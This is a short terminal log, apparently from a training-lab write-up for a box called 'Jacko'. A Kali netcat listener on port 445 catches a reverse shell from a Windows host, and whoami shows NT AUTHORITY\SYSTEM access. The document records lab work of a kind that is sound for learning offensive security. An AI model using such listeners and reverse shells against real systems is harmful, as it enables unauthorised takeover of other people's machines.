 ┌──(kali㉿kali)-[~/capstone-labs/Jacko]
└─$ rlwrap -cAr nc -lvnp 445
listening on [any] 445 ...
connect to [192.168.45.185] from (UNKNOWN) [192.168.224.66] 49790
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system